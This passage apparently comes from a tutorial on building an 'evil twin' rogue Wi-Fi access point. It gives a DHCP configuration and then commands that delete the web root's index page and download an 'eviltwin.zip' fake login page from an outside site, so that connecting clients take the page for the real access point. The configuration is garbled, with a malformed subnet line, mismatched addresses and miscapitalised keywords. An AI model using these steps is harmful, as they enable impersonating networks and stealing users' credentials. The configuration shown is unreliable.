 Authoritative;
Default-lease-time 600;
Max-lease-time 700;
Subset 192.168.128 netmask 255.255.255.128 }
Option-subnet mask 255.255.255.128;
Option broadcast-address 192.168.1.255;
Option routers 192.168.1.129;
Option domain-name-servers 8.8.8.8;
Range 192.168.1.130 192.168.1.140;
}
● Type ctrl + x and then press y. Press Enter.
● Download the security page. This will be the page that the client will
be able to see (and think of as the main access point). In order to do
that, you should navigate to cd/var/www terminal, and then type the
following:
Rm index.html
Wget http://hackthistv.com eviltwin.zip
Unzip eviltwin.zip